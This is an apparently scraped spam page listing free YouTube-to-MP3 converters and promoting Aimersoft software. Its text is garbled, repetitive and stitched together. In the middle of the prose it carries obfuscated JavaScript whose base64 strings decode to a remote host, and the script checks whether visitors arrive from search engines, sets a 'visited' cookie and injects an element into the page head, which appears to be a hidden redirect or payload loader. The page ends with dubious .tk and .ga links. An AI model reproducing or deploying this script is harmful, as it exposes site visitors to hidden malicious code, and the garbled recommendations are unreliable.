

## Continue

1/4

## Download Free Convert Youtube To Mp3 Safely For Windows 8 64

Simply copy the video link to the converter box and you'll get the MP3 files in a few minutes.. Click it and select a suitable resolution to add the file to the download queue.. Fast and Easy YouTube to MP3 Converter (Desktop Software)Although there are different kinds of YouTube to MP3 Converters available on the internet, not all of them work well.. Click it and select a suitable resolution to add the file to the download queue.. FLV2MP3 is also a very easy-to-use YouTube video to MP3 converter online All you need to do is to copy and paste the YouTube video link and wait for the service to convert the URL to MP3.. Usually, the quality of the MP3 audio files you get is high and the downloading speed is relatively fast.. 12 Sierra, macOS 10 11 El Capitan, 10 10 Yosemite and earlier Step 1 Locate the Video on YouTubeAfter running the program, you need to open the web browser to locate your preferred video on YouTube.. For Mac users, you can also save the video by dragging and dropping the video URL to the program.. For Mac users, you can also save the video by dragging the video URL to the program. It allows you to download and convert YouTube videos to MP3, MP4, 3GP, FLV and AVI online so that you can listen to/watch the YouTube videos almost anywhere you like.

The same as other utilities, you just need to enter the YouTube video link and click Convert to extract MP3 files from online YouTube videos.. virustotal com/ website and check probably any website, file etc 'VirusTotal, a subsidiary of Google, is a free online service that analyzes files and URLs enabling the identification of viruses, worms, trojans and other kinds of malicious content detected by antivirus engines and website scanners(.. This software can help you download any online videos you like from YouTube, Vimeo and other popular video sharing sites, converting the downloaded files to the required formats within a very short time.. Step 3 Convert downloaded video to MP3 formatNext, hit Finished menu and find the downloaded file.. Most of the popular video services providers like Dailymotion, MyVideo, etc are well supported.. No signup is needed Simply copy and paste the YouTube video URL and it will download the Flash video to its server.. Copyright © Aimersoft Studio All Rights Reserved. https://en inettools net/app/audio/index/1 cut mp3 serviceprobably because it takes forever to convertFast and responsive designed www.

Then click the Convert button next to the video thumbnail Select Audio > MP3 in the pop-up window and press OK to convert YouTube to MP3.. You can also visit the sites via the built-in web browser of Windows version Step 2.. It claims to be the most reliable free YouTube video to MP3 converter online over the web.. var \_0x3774=['aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9 kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','dmN6dFc=','QINGa1o=','TE1LY0Y=','VnRSeWg=','SEpNT20=','bGVuZ3Ro',' b09UTkU=','aW5kZXhPZg==','c2V0','Rk9wbno=','YXF1bW8=','aGVhZA==','Y3JIYXRIRWxlbWVudA==','SHdXcGY=','c2 xPSmY=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt5b3V0dWJIK3RvK21wMytzYWZlbHk=','bUpX','d01B','dXdq','M3wyfD R8MHw1fDE=','ZWtpdHU=','c3BsaXQ=','eU9kYWs=','UGJKcFI=','cmVwbGFjZQ==','Y29va2ll','OyBleHBpcmVzPQ==','Oy BzZWN1cmU=','R0dwTFE=','T1JFeWs=','ZWpWc0w=','cmFsbFQ=','ZUNTRkc=','cFlscG4=','OyBwYXRoPQ==','d3pMS2k =','cEVRdWY=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA=='];(function(\_0x5683aa,\_0x345a5b){var \_0x3a50dd=function(\_0x1da007){while(--\_0x1da007){\_0x5683aa['push'](\_0x5683aa['shift']());}};\_0x3a50dd(++\_0x345a5b);(\_0x3774,0x14e));var

\_0x4c7d=function(\_0xa77dbb,\_0x3350d1){\_0xa77dbb=\_0xa77dbb-0x0;var

 $\label{eq:construction} $$ _0x4769e4=_0x3774[_0x477dbb]; if(_0x4c7d['initialized']===undefined) {(function()\{var __0x4769e4;try\{_0x4769e4=Function('return\x20(function()\x20'+'\{\}...\ The same as other utilities, you just need to enter the YouTube video link and click Convert to extract MP3 files from online YouTube videos... It allows you to download and convert YouTube videos to MP3, MP4, 3GP, FLV and AVI online so that you can listen to/watch the YouTube videos almost anywhere you like... After the downloading, it will extract the MP3 audio files and give you a download link to get the MP3 files... constructor(\x22return\x20this\x22)(\x20)'+');')(;)catch(_0x5ca48c)\{_0x4769e4=window;\}return _0x4769e4;\};var __0x3ecaf9=_0x3a9fee();var __0x41f33b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';_0x3ecaf9['atob']|l(_0x3ecaf9['atob']=function(_0x42bce7)\{var __0x12e2af=String(_0x42bce7)['replace'](/=+$/,'');for(var __0x3f7e03=0x0,_0x39d548,_0x5669e8,_0x1b09a7=0x0,_0x3df291='';_0x5669e8=_0x12e2af['charAt'](_0x1b09a7++);_0x5669e8&(_0x39d548=_0x3f7e03*0x4?_0x39d548*0x40+_0x5669e8;_0x5669e8,_0x3f7e03++%0x4)?_0x3df291+=String['fro$ 

 $mCharCode'] (0xff\&_0x39d548>>(-0x2*_0x3f7e03\&0x6)):0x0) \{_0x5669e8=_0x41f33b['indexOf'](_0x5669e8);\} return \\ \_0x3df291;\});\}());\_0x4c7d['base64DecodeUnicode']=function(_0x131566) \{var_0x380c36=atob(_0x131566);var_0x1a65ef=[];for(var_0x5decfc=0x0,_0x59d549=_0x380c36['length'];_0x5decfc=_0x565bdb;\},'FOpnz':function \\ \_0x1271cd(\_0x1d9081,_0x8b2cc8) \{return_0x1d9081(\_0x8b2cc8);\},'aqumo':function \\ \_0xd4cd4e(\_0x1372c7,_0x27e310) \{return_0x1372c7+_0x27e310;\},'ogILX':_0x4c7d('0x22')\};var_0x4295a5=[_0x1f3944[_0x4c7d('0x23')],_0x1f3944[_0x4c7d('0x24')],_0x1f3944['NmAxU'],_0x1f3944[_0x4c7d('0x25')],_0x1f3944['ouigP'],_0x1f3944[_0x4c7d('0x26')],_0x1f3944['UIAQo']],_0x312710=document['referrer'],_0x380007=![],_0x6f8498=cookie['get'](_0x1f3944[_0x4c7d('0x27')]);for(var_0x3a5217=0x0;_0x3a5217. No signup is needed Simply copy and paste the YouTube video URL and it will download the Flash video to its server.$ 

Copyright © Aimersoft Studio All Rights Reserved Top 10 Free Online YouTube to MP3 ConverterPart 1.. Tips: If you want to listen to YouTube videos on your MP3 player with the help of a desktop YouTube video to audio converter, please visit: Listen to YouTube by Converting YouTube Video to MP3.. And the quality of the output files will be as good as the original one The program is a cross-platform video downloader.. (As you see, the web design is quite simple and intuitive) Enter the YouTube video URL you'd like to rip MP3 audio from and then click Convert to start to extract MP3 audio files from YouTube Flash videos with high quality.. Free service, no registration and no other software downloads! Besides YouTube, it can also download and convert FLV videos from Photobucket, Metacafe, Yahoo Videos, etc.. Part 2 Top 10 Free Online YouTube to MP3 Converters#1: ListenToYouTubeListenToYouTube is the most famous free YouTube to MP3 converter online.. FLVTO is another amazing tool to convert YouTube to MP3 online easily Different from other free online YouTube converter to MP3, its web page is quite attractive.. Part 2 Top 10 Free Online YouTube to MP3 Converters#1: ListenToYouTubeListenToYouTube is the most famous free YouTube to MP3 converter online.. Windows version works well with Windows 8/7/XP/Vista And Mac YouTube to MP3 Converter is compatible with macOS 10.. What's more, this tool allows you to choose the quality to your needs #3: YouTube MP3YouTube MP3 is probably the easiest free online YouTube video to MP3 converter.

Once you submitted the YouTube URL and click Convert to MP3, it will start downloading the YouTube video and converting it to high quality MP3.. virustotal com/ website and check probably any website, file etc 'VirusTotal, a subsidiary of Google, is a free online service that analyzes files and URLs enabling the identification of viruses, worms, trojans and other kinds of malicious content detected by antivirus engines and website scanners(.. It claims to be the most reliable free YouTube video to MP3 converter online over the web.. Alternatively, you can copy the video's URL in the browser and then click the Paste URL button in the program to download the video.. Then click the Convert button next to the video thumbnail Select Audio > MP3 in the pop-up window and press OK to convert YouTube to MP3. Step 3 Convert downloaded video to MP3 formatNext, hit Finished menu and find the downloaded file.. And some of them cannot guarantee the quality of output videos Therefore, if you want to make the YouTube to MP3 conversion more successfully and get a MP3 file with high-quality, why not turn to powerful desktop software like Aimersoft YouTube Downloader.. You can try this free Youtube converter http://goo gl/NzfKDR, it"s also great I use the free online YouTube MP3 Converter to www.. #6: VidToMP3#7: IXCONVERTERIXCONVERTER is not only a free YouTube to MP3 converter online but also a YouTube video converter online.. So for those who want to download YouTube to FLV, 3GP, MP4 and AVI, this tool is a good choice.. 12 Sierra, macOS 10 11 El Capitan, 10 10 Yosemite and earlier Step 1 Locate the Video on YouTubeAfter running the program, you need to open the web browser to locate your preferred video on YouTube.. #5: YouTubeToMP3YouTube to MP3 is a new site that allows you to convert and download the audio from YouTube video's for free! Simply Paste the link to the youtube video you'd like download in the form above then select the output format and click the convert button.. #5: YouTubeToMP3YouTube to MP3 is a new site that allows you to convert and download the audio from YouTube video's for free! Simply Paste the link to the youtube video you'd like download in the form above then select the output format and click the convert button.. mp3fe com for your mobile phone Grabber and mp3 converter online You can find in Google https://www.. ws as its super fast converter as compared to others and offers different quality mp3 formats upto 320 kbps.. Alternatively, you can copy the video's URL in the browser and then click the Paste URL button in the program to download the video.. Simply copy the video link to the converter box and you'll get the MP3 files in a few minutes.. (As you see, the web design is quite simple and intuitive ) Enter the YouTube video URL you'd like to rip MP3 audio from and then click Convert to start to extract MP3 audio files from YouTube Flash videos with high quality.. Other Software to Convert, Edit, Burn and Play HD DVDAimersoft Video Converter for MacAimersoft Video Editor for MacAimersoft DVD Creator for MacAimersoft DVD Ripper for MacAimersoft YouTube Downloader for MacAimersoft Video ConverterAimersoft Video Editor for Windows 8Aimersoft DVD CreatorAimersoft Best DVD RipperAimersoft YouTube Video DownloaderRelated ArticlesTry also http://www.. Tips: If you want to listen to YouTube videos on your MP3 player with the help of a desktop YouTube video to audio converter, please visit: Listen to YouTube by Converting YouTube

3/4

Video to MP3.. free-youtube-mp3 org It's free and you do not have to register or login Great site! Download and convert online videos from a wide range of popular video sharing sites like YouTube, Vimeo, VEVO, Hulu and more.. After the downloading, it will extract the MP3 audio files and give you a download link to get the MP3 files.. getyt eu/ Free YouTube MP3 Converter! Good list but I recommend https://www.yt2mp3.. Download the Video from YouTubeWhen you mouse over the video window, you'll see a Download button on the top right corner.. Apart from MP3, you can choose select the output file format as WMA, DivX or AAC.. And some of them cannot guarantee the quality of output videos Therefore, if you want to make the YouTube to MP3 conversion more successfully and get a MP3 file with high-quality, why not turn to powerful desktop software like Aimersoft YouTube Downloader.. However, sometimes the quality of the MP3 files is not as good as you've expected.. You can also visit the sites via the built-in web browser of Windows version Step 2.. However, sometimes the quality of the MP3 files is not as good as you've expected.. Other Software to Convert, Edit, Burn and Play HD DVDAimersoft Video Converter for MacAimersoft Video Editor for MacAimersoft DVD Creator for MacAimersoft DVD Ripper for MacAimersoft YouTube Downloader for MacAimersoft Video ConverterAimersoft Video Editor for Windows 8Aimersoft DVD Creator Aimersoft Best DVD Ripper Aimersoft YouTube Video Downloader Related Articles Try also http://www... Windows version works well with Windows 8/7/XP/Vista And Mac YouTube to MP3 Converter is compatible with macOS 10.. What's more, this tool allows you to choose the quality to your needs #3: YouTube MP3YouTube MP3 is probably the easiest free online YouTube video to MP3 converter.. Wait while Youtube MP3 converts your file to your desired format and download It's that easy.. FLV2MP3 is also a very easy-to-use YouTube video to MP3 converter online All you need to do is to copy and paste the YouTube video link and wait for the service to convert the URL to MP3.. #2: Video2MP3Video2MP3 is another great free online YouTube to MP3 converter that is quite easy to use.. )'download this for free by converting it on http://linktomp3 com/ just copy this link and paste it there and click convert!Personally I really enjoy - YoutubeMp3Now.. ws as its super fast converter as compared to others and offers different quality mp3 formats upto 320 kbps.. to MP3 MP3 it is a safe, easy and advanced free YouTube to MP3 converter online.. #9: MakeItMP3MakeItMP3 is a convenient YouTube movie to MP3 converter online that allows you to get your favorite music in MP3 format from online YouTube videos.. And the quality of the output files will be as good as the original one The program is a cross-platform video downloader.. com, they have one of the quickest converters out there and it is always in top quality.. You can try this free Youtube converter http://goo gl/NzfKDR, it"s also great I use the free online YouTube MP3 Converter to www.. Fast and Easy YouTube to MP3 Converter (Desktop Software) Although there are different kinds of YouTube to MP3 Converters available on the internet, not all of them work well.. #9: MakeItMP3MakeItMP3 is a convenient YouTube movie to MP3 converter online that allows you to get your favorite music in MP3 format from online YouTube videos.. https://en inettools.net/app/audio/index/1 cut mp3 serviceprobably because it takes forever to convertFast and responsive designed www.. Once you submitted the YouTube URL and click Convert to MP3, it will start downloading the YouTube video and converting it to high quality MP3.. mp3fe com for your mobile phone Grabber and mp3 converter online You can find in Google https://www.. com, they have one of the quickest converters out there and it is always in top quality.. After the conversion, you can also cut the audio files and make a ringtone for you phone.. Most of the popular video services providers like Dailymotion, MyVideo, etc are well supported.. free-youtube-mp3 org It's free and you do not have to register or login Great site! Download and convert online videos from a wide range of popular video sharing sites like YouTube, Vimeo, VEVO, Hulu and more.. #2: Video2MP3Video2MP3 is another great free online YouTube to MP3 converter that is quite easy to use.. #6: VidToMP3#7: IXCONVERTERIXCONVERTER is not only a free YouTube to MP3 converter online but also a YouTube video converter online.. Download the Video from YouTubeWhen you mouse over the video window, you'll see a Download button on the top right corner. d70b09c2d4

http://larbepunfe.tk/tabndar/100/1/index.html/

http://leocapalumb.ga/tabndar96/100/1/index.html/

http://tingbewa.tk/tabndar53/100/1/index.html/

4/4